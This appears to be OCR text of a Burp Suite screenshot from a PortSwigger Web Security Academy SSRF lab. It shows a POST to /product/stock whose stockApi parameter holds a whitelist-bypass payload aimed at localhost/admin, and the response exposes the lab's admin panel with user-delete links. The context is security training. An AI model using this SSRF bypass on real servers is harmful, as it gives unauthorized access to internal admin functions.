 Send Cancel < > Target: https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net
3 Cookie: session=3tdV8WCKFSiIY2IalagzHKAMpF5klpii
4 Content-Length: 62
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
Wel
Aca
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete